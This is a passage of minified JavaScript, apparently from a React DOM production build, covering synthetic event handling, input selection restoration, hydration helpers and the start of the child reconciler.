ln(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(at()){case it:return 1;case ot:return 4;case st:case lt:return 16;case ut:return 536870912;default:return 16}default:return 16}}var un=null,cn=null,dn=null;function fn(){if(dn)return dn;var e,t,n=cn,r=n.length,a="value"in un?un.value:un.textContent,i=a.length;for(e=0;e<r&&n[e]===a[e];e++);var o=r-e;for(t=1;t<=o&&n[r-t]===a[i-t];t++);return dn=a.slice(e,1<t?1-t:void 0)}function mn(e){var t=e.keyCode;"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t;10===e&&(e=13);return 32<=e||13===e?e:0}function pn(){return!0}function hn(){return!1}function gn(e){function t(t,n,r,a,i){this._reactName=t;this._targetInst=r;this.type=n;this.nativeEvent=a;this.target=i;this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(t=e[o],this[o]=t?t(a):a[o]);this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?pn:hn;this.isPropagationStopped=hn;return this}B(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=pn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=pn)},persist:function(){},isPersistent:pn});return t}var yn,bn,vn,En={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_n=gn(En),Sn=B({},En,{view:0,detail:0}),kn=gn(Sn),In=B({},Sn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Fn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){if("movementX"in e)return e.movementX;e!==vn&&(vn&&"mousemove"===e.type?(yn=e.screenX-vn.screenX,bn=e.screenY-vn.screenY):bn=yn=0,vn=e);return yn},movementY:function(e){return"movementY"in e?e.movementY:bn}}),wn=gn(In),On=gn(B({},In,{dataTransfer:0})),Mn=gn(B({},Sn,{relatedTarget:0})),Nn=gn(B({},En,{animationName:0,elapsedTime:0,pseudoElement:0})),Tn=B({},En,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),An=gn(Tn),xn=gn(B({},En,{data:0})),Dn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ln={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Rn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Cn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Rn[e])&&!!t[e]}function Fn(){return Cn}var Pn=B({},Sn,{key:function(e){if(e.key){var t=Dn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=mn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Ln[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Fn,charCode:function(e){return"keypress"===e.type?mn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?mn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),jn=gn(Pn),Un=gn(B({},In,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Bn=gn(B({},Sn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Fn})),Vn=gn(B({},En,{propertyName:0,elapsedTime:0,pseudoElement:0})),zn=B({},In,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Gn=gn(zn),Hn=[9,13,27,32],$n=c&&"CompositionEvent"in window,Yn=null;c&&"documentMode"in document&&(Yn=document.documentMode);var qn=c&&"TextEvent"in window&&!Yn,Wn=c&&(!$n||Yn&&8<Yn&&11>=Yn),Kn=String.fromCharCode(32),Qn=!1;function Jn(e,t){switch(e){case"keyup":return-1!==Hn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Xn(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Zn=!1;function er(e,t){switch(e){case"compositionend":return Xn(t);case"keypress":if(32!==t.which)return null;Qn=!0;return Kn;case"textInput":return(e=t.data)===Kn&&Qn?null:e;default:return null}}function tr(e,t){if(Zn)return"compositionend"===e||!$n&&Jn(e,t)?(e=fn(),dn=cn=un=null,Zn=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Wn&&"ko"!==t.locale?null:t.data}}var nr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function rr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!nr[e.type]:"textarea"===t}function ar(e,t,n,r){Ae(r);0<(t=oa(t,"onChange")).length&&(n=new _n("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var ir=null,or=null;function sr(e){Xr(e,0)}function lr(e){if(J(Ra(e)))return e}function ur(e,t){if("change"===e)return t}var cr=!1;if(c){var dr;if(c){var fr="oninput"in document;if(!fr){var mr=document.createElement("div");mr.setAttribute("oninput","return;");fr="function"==typeof mr.oninput}dr=fr}else dr=!1;cr=dr&&(!document.documentMode||9<document.documentMode)}function pr(){ir&&(ir.detachEvent("onpropertychange",hr),or=ir=null)}function hr(e){if("value"===e.propertyName&&lr(or)){var t=[];ar(t,or,e,we(e));Ce(sr,t)}}function gr(e,t,n){"focusin"===e?(pr(),or=n,(ir=t).attachEvent("onpropertychange",hr)):"focusout"===e&&pr()}function yr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return lr(or)}function br(e,t){if("click"===e)return lr(t)}function vr(e,t){if("input"===e||"change"===e)return lr(t)}function Er(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var _r="function"==typeof Object.is?Object.is:Er;function Sr(e,t){if(_r(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var a=n[r];if(!d.call(t,a)||!_r(e[a],t[a]))return!1}return!0}function kr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ir(e,t){var n,r=kr(e);e=0;for(;r;){if(3===r.nodeType){n=e+r.textContent.length;if(e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=kr(r)}}function wr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?wr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function Or(){for(var e=window,t=X();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=X((e=t.contentWindow).document)}return t}function Mr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Nr(e){var t=Or(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&wr(n.ownerDocument.documentElement,n)){if(null!==r&&Mr(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var a=n.textContent.length,i=Math.min(r.start,a);r=void 0===r.end?i:Math.min(r.end,a);!e.extend&&i>r&&(a=r,r=i,i=a);a=Ir(n,i);var o=Ir(n,r);a&&o&&(1!==e.rangeCount||e.anchorNode!==a.node||e.anchorOffset!==a.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&((t=t.createRange()).setStart(a.node,a.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}t=[];for(e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});"function"==typeof n.focus&&n.focus();for(n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Tr=c&&"documentMode"in document&&11>=document.documentMode,Ar=null,xr=null,Dr=null,Lr=!1;function Rr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;Lr||null==Ar||Ar!==X(r)||("selectionStart"in(r=Ar)&&Mr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},Dr&&Sr(Dr,r)||(Dr=r,0<(r=oa(xr,"onSelect")).length&&(t=new _n("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Ar)))}function Cr(e,t){var n={};n[e.toLowerCase()]=t.toLowerCase();n["Webkit"+e]="webkit"+t;n["Moz"+e]="moz"+t;return n}var Fr={animationend:Cr("Animation","AnimationEnd"),animationiteration:Cr("Animation","AnimationIteration"),animationstart:Cr("Animation","AnimationStart"),transitionend:Cr("Transition","TransitionEnd")},Pr={},jr={};c&&(jr=document.createElement("div").style,"AnimationEvent"in window||(delete Fr.animationend.animation,delete Fr.animationiteration.animation,delete Fr.animationstart.animation),"TransitionEvent"in window||delete Fr.transitionend.transition);function Ur(e){if(Pr[e])return Pr[e];if(!Fr[e])return e;var t,n=Fr[e];for(t in n)if(n.hasOwnProperty(t)&&t in jr)return Pr[e]=n[t];return e}var Br=Ur("animationend"),Vr=Ur("animationiteration"),zr=Ur("animationstart"),Gr=Ur("transitionend"),Hr=new Map,$r="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Yr(e,t){Hr.set(e,t);l(t,[e])}for(var qr=0;qr<$r.length;qr++){var Wr=$r[qr];Yr(Wr.toLowerCase(),"on"+(Wr[0].toUpperCase()+Wr.slice(1)))}Yr(Br,"onAnimationEnd");Yr(Vr,"onAnimationIteration");Yr(zr,"onAnimationStart");Yr("dblclick","onDoubleClick");Yr("focusin","onFocus");Yr("focusout","onBlur");Yr(Gr,"onTransitionEnd");u("onMouseEnter",["mouseout","mouseover"]);u("onMouseLeave",["mouseout","mouseover"]);u("onPointerEnter",["pointerout","pointerover"]);u("onPointerLeave",["pointerout","pointerover"]);l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));l("onBeforeInput",["compositionend","keypress","textInput","paste"]);l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Kr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Qr=new Set("cancel close invalid load scroll toggle".split(" ").concat(Kr));function Jr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n;Ye(r,t,void 0,e);e.currentTarget=null}function Xr(e,t){t=0!=(4&t);for(var n=0;n<e.length;n++){var r=e[n],a=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var s=r[o],l=s.instance,u=s.currentTarget;s=s.listener;if(l!==i&&a.isPropagationStopped())break e;Jr(a,s,u);i=l}else for(o=0;o<r.length;o++){l=(s=r[o]).instance;u=s.currentTarget;s=s.listener;if(l!==i&&a.isPropagationStopped())break e;Jr(a,s,u);i=l}}}if(ze)throw e=Ge,ze=!1,Ge=null,e}function Zr(e,t){var n=t[Ta];void 0===n&&(n=t[Ta]=new Set);var r=e+"__bubble";n.has(r)||(ra(t,e,2,!1),n.add(r))}function ea(e,t,n){var r=0;t&&(r|=4);ra(n,e,r,t)}var ta="_reactListening"+Math.random().toString(36).slice(2);function na(e){if(!e[ta]){e[ta]=!0;o.forEach((function(t){"selectionchange"!==t&&(Qr.has(t)||ea(t,!1,e),ea(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[ta]||(t[ta]=!0,ea("selectionchange",!1,t))}}function ra(e,t,n,r){switch(ln(t)){case 1:var a=nn;break;case 4:a=rn;break;default:a=an}n=a.bind(null,t,n,e);a=void 0;!Pe||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(a=!0);r?void 0!==a?e.addEventListener(t,n,{capture:!0,passive:a}):e.addEventListener(t,n,!0):void 0!==a?e.addEventListener(t,n,{passive:a}):e.addEventListener(t,n,!1)}function aa(e,t,n,r,a){var i=r;if(0==(1&t)&&0==(2&t)&&null!==r)e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var s=r.stateNode.containerInfo;if(s===a||8===s.nodeType&&s.parentNode===a)break;if(4===o)for(o=r.return;null!==o;){var l=o.tag;if((3===l||4===l)&&((l=o.stateNode.containerInfo)===a||8===l.nodeType&&l.parentNode===a))return;o=o.return}for(;null!==s;){if(null===(o=Da(s)))return;if(5===(l=o.tag)||6===l){r=i=o;continue e}s=s.parentNode}}r=r.return}Ce((function(){var r=i,a=we(n),o=[];e:{var s=Hr.get(e);if(void 0!==s){var l=_n,u=e;switch(e){case"keypress":if(0===mn(n))break e;case"keydown":case"keyup":l=jn;break;case"focusin":u="focus";l=Mn;break;case"focusout":u="blur";l=Mn;break;case"beforeblur":case"afterblur":l=Mn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":l=wn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":l=On;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":l=Bn;break;case Br:case Vr:case zr:l=Nn;break;case Gr:l=Vn;break;case"scroll":l=kn;break;case"wheel":l=Gn;break;case"copy":case"cut":case"paste":l=An;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":l=Un}var c=0!=(4&t),d=!c&&"scroll"===e,f=c?null!==s?s+"Capture":null:s;c=[];for(var m,p=r;null!==p;){var h=(m=p).stateNode;5===m.tag&&null!==h&&(m=h,null!==f&&(null!=(h=Fe(p,f))&&c.push(ia(p,h,m))));if(d)break;p=p.return}0<c.length&&(s=new l(s,u,null,n,a),o.push({event:s,listeners:c}))}}if(0==(7&t)){l="mouseout"===e||"pointerout"===e;if((!(s="mouseover"===e||"pointerover"===e)||n===Ie||!(u=n.relatedTarget||n.fromElement)||!Da(u)&&!u[Na])&&(l||s)){s=a.window===a?a:(s=a.ownerDocument)?s.defaultView||s.parentWindow:window;l?(l=r,null!==(u=(u=n.relatedTarget||n.toElement)?Da(u):null)&&(u!==(d=qe(u))||5!==u.tag&&6!==u.tag))&&(u=null):(l=null,u=r);if(l!==u){c=wn;h="onMouseLeave";f="onMouseEnter";p="mouse";"pointerout"!==e&&"pointerover"!==e||(c=Un,h="onPointerLeave",f="onPointerEnter",p="pointer");d=null==l?s:Ra(l);m=null==u?s:Ra(u);(s=new c(h,p+"leave",l,n,a)).target=d;s.relatedTarget=m;h=null;Da(a)===r&&((c=new c(f,p+"enter",u,n,a)).target=m,c.relatedTarget=d,h=c);d=h;if(l&&u)e:{f=u;p=0;for(m=c=l;m;m=sa(m))p++;m=0;for(h=f;h;h=sa(h))m++;for(;0<p-m;)c=sa(c),p--;for(;0<m-p;)f=sa(f),m--;for(;p--;){if(c===f||null!==f&&c===f.alternate)break e;c=sa(c);f=sa(f)}c=null}else c=null;null!==l&&la(o,s,l,c,!1);null!==u&&null!==d&&la(o,d,u,c,!0)}}if("select"===(l=(s=r?Ra(r):window).nodeName&&s.nodeName.toLowerCase())||"input"===l&&"file"===s.type)var g=ur;else if(rr(s))if(cr)g=vr;else{g=yr;var y=gr}else(l=s.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===s.type||"radio"===s.type)&&(g=br);if(g&&(g=g(e,r)))ar(o,g,n,a);else{y&&y(e,s,r);"focusout"===e&&(y=s._wrapperState)&&y.controlled&&"number"===s.type&&ae(s,"number",s.value)}y=r?Ra(r):window;switch(e){case"focusin":(rr(y)||"true"===y.contentEditable)&&(Ar=y,xr=r,Dr=null);break;case"focusout":Dr=xr=Ar=null;break;case"mousedown":Lr=!0;break;case"contextmenu":case"mouseup":case"dragend":Lr=!1;Rr(o,n,a);break;case"selectionchange":if(Tr)break;case"keydown":case"keyup":Rr(o,n,a)}var b;if($n)e:{switch(e){case"compositionstart":var v="onCompositionStart";break e;case"compositionend":v="onCompositionEnd";break e;case"compositionupdate":v="onCompositionUpdate";break e}v=void 0}else Zn?Jn(e,n)&&(v="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(v="onCompositionStart");v&&(Wn&&"ko"!==n.locale&&(Zn||"onCompositionStart"!==v?"onCompositionEnd"===v&&Zn&&(b=fn()):(cn="value"in(un=a)?un.value:un.textContent,Zn=!0)),0<(y=oa(r,v)).length&&(v=new xn(v,e,null,n,a),o.push({event:v,listeners:y}),b?v.data=b:null!==(b=Xn(n))&&(v.data=b)));(b=qn?er(e,n):tr(e,n))&&(0<(r=oa(r,"onBeforeInput")).length&&(a=new xn("onBeforeInput","beforeinput",null,n,a),o.push({event:a,listeners:r}),a.data=b))}Xr(o,t)}))}function ia(e,t,n){return{instance:e,listener:t,currentTarget:n}}function oa(e,t){for(var n=t+"Capture",r=[];null!==e;){var a=e,i=a.stateNode;5===a.tag&&null!==i&&(a=i,null!=(i=Fe(e,n))&&r.unshift(ia(e,i,a)),null!=(i=Fe(e,t))&&r.push(ia(e,i,a)));e=e.return}return r}function sa(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function la(e,t,n,r,a){for(var i=t._reactName,o=[];null!==n&&n!==r;){var s=n,l=s.alternate,u=s.stateNode;if(null!==l&&l===r)break;5===s.tag&&null!==u&&(s=u,a?null!=(l=Fe(n,i))&&o.unshift(ia(n,l,s)):a||null!=(l=Fe(n,i))&&o.push(ia(n,l,s)));n=n.return}0!==o.length&&e.push({event:t,listeners:o})}var ua=/\r\n?/g,ca=/\u0000|\uFFFD/g;function da(e){return("string"==typeof e?e:""+e).replace(ua,"\n").replace(ca,"")}function fa(e,t,n){t=da(t);if(da(e)!==t&&n)throw Error(i(425))}function ma(){}var pa=null,ha=null;function ga(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var ya="function"==typeof setTimeout?setTimeout:void 0,ba="function"==typeof clearTimeout?clearTimeout:void 0,va="function"==typeof Promise?Promise:void 0,Ea="function"==typeof queueMicrotask?queueMicrotask:void 0!==va?function(e){return va.resolve(null).then(e).catch(_a)}:ya;function _a(e){setTimeout((function(){throw e}))}function Sa(e,t){var n=t,r=0;do{var a=n.nextSibling;e.removeChild(n);if(a&&8===a.nodeType)if("/$"===(n=a.data)){if(0===r){e.removeChild(a);Zt(t);return}r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++;n=a}while(n);Zt(t)}function ka(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function Ia(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var wa=Math.random().toString(36).slice(2),Oa="__reactFiber$"+wa,Ma="__reactProps$"+wa,Na="__reactContainer$"+wa,Ta="__reactEvents$"+wa,Aa="__reactListeners$"+wa,xa="__reactHandles$"+wa;function Da(e){var t=e[Oa];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Na]||n[Oa]){n=t.alternate;if(null!==t.child||null!==n&&null!==n.child)for(e=Ia(e);null!==e;){if(n=e[Oa])return n;e=Ia(e)}return t}n=(e=n).parentNode}return null}function La(e){return!(e=e[Oa]||e[Na])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Ra(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(i(33))}function Ca(e){return e[Ma]||null}var Fa=[],Pa=-1;function ja(e){return{current:e}}function Ua(e){0>Pa||(e.current=Fa[Pa],Fa[Pa]=null,Pa--)}function Ba(e,t){Pa++;Fa[Pa]=e.current;e.current=t}var Va={},za=ja(Va),Ga=ja(!1),Ha=Va;function $a(e,t){var n=e.type.contextTypes;if(!n)return Va;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var a,i={};for(a in n)i[a]=t[a];r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i);return i}function Ya(e){return null!=(e=e.childContextTypes)}function qa(){Ua(Ga);Ua(za)}function Wa(e,t,n){if(za.current!==Va)throw Error(i(168));Ba(za,t);Ba(Ga,n)}function Ka(e,t,n){var r=e.stateNode;t=t.childContextTypes;if("function"!=typeof r.getChildContext)return n;r=r.getChildContext();for(var a in r)if(!(a in t))throw Error(i(108,Y(e)||"Unknown",a));return B({},n,r)}function Qa(e){e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Va;Ha=za.current;Ba(za,e);Ba(Ga,Ga.current);return!0}function Ja(e,t,n){var r=e.stateNode;if(!r)throw Error(i(169));n?(e=Ka(e,t,Ha),r.__reactInternalMemoizedMergedChildContext=e,Ua(Ga),Ua(za),Ba(za,e)):Ua(Ga);Ba(Ga,n)}var Xa=null,Za=!1,ei=!1;function ti(e){null===Xa?Xa=[e]:Xa.push(e)}function ni(e){Za=!0;ti(e)}function ri(){if(!ei&&null!==Xa){ei=!0;var e=0,t=Tt;try{var n=Xa;for(Tt=1;e<n.length;e++){var r=n[e];do{r=r(!0)}while(null!==r)}Xa=null;Za=!1}catch(t){throw null!==Xa&&(Xa=Xa.slice(e+1)),Ze(it,ri),t}finally{Tt=t,ei=!1}}return null}var ai=[],ii=0,oi=null,si=0,li=[],ui=0,ci=null,di=1,fi="";function mi(e,t){ai[ii++]=si;ai[ii++]=oi;oi=e;si=t}function pi(e,t,n){li[ui++]=di;li[ui++]=fi;li[ui++]=ci;ci=e;var r=di;e=fi;var a=32-mt(r)-1;r&=~(1<<a);n+=1;var i=32-mt(t)+a;if(30<i){var o=a-a%5;i=(r&(1<<o)-1).toString(32);r>>=o;a-=o;di=1<<32-mt(t)+a|n<<a|r;fi=i+e}else di=1<<i|n<<a|r,fi=e}function hi(e){null!==e.return&&(mi(e,1),pi(e,1,0))}function gi(e){for(;e===oi;)oi=ai[--ii],ai[ii]=null,si=ai[--ii],ai[ii]=null;for(;e===ci;)ci=li[--ui],li[ui]=null,fi=li[--ui],li[ui]=null,di=li[--ui],li[ui]=null}var yi=null,bi=null,vi=!1,Ei=null;function _i(e,t){var n=Ju(5,null,null,0);n.elementType="DELETED";n.stateNode=t;n.return=e;null===(t=e.deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function Si(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,yi=e,bi=ka(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,yi=e,bi=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(n=null!==ci?{id:di,overflow:fi}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},(n=Ju(18,null,null,0)).stateNode=t,n.return=e,e.child=n,yi=e,bi=null,!0);default:return!1}}function ki(e){return 0!=(1&e.mode)&&0==(128&e.flags)}function Ii(e){if(vi){var t=bi;if(t){var n=t;if(!Si(e,t)){if(ki(e))throw Error(i(418));t=ka(n.nextSibling);var r=yi;t&&Si(e,t)?_i(r,n):(e.flags=-4097&e.flags|2,vi=!1,yi=e)}}else{if(ki(e))throw Error(i(418));e.flags=-4097&e.flags|2;vi=!1;yi=e}}}function wi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;yi=e}function Oi(e){if(e!==yi)return!1;if(!vi)return wi(e),vi=!0,!1;var t;(t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!ga(e.type,e.memoizedProps));if(t&&(t=bi)){if(ki(e))throw Mi(),Error(i(418));for(;t;)_i(e,t),t=ka(t.nextSibling)}wi(e);if(13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(i(317));e:{e=e.nextSibling;for(t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){bi=ka(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}bi=null}}else bi=yi?ka(e.stateNode.nextSibling):null;return!0}function Mi(){for(var e=bi;e;)e=ka(e.nextSibling)}function Ni(){bi=yi=null;vi=!1}function Ti(e){null===Ei?Ei=[e]:Ei.push(e)}var Ai=k.ReactCurrentBatchConfig;function xi(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(i(309));var r=n.stateNode}if(!r)throw Error(i(147,e));var a=r,o=""+e;if(null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o)return t.ref;t=function(e){var t=a.refs;null===e?delete t[o]:t[o]=e};t._stringRef=o;return t}if("string"!=typeof e)throw Error(i(284));if(!n._owner)throw Error(i(290,e))}return e}function Di(e,t){e=Object.prototype.toString.call(t);throw Error(i(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Li(e){return(0,e._init)(e._payload)}function Ri(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function a(e,t){(e=ec(e,t)).index=0;e.sibling=null;return e}function o(t,n,r){t.index=r;if(!e)return t.flags|=1048576,n;if(null!==(r=t.alternate))return(r=r.index)<n?(t.flags|=2,n):r;t.flags|=2;return n}function s(t){e&&null===t.alternate&&(t.flags|=2);return t}function 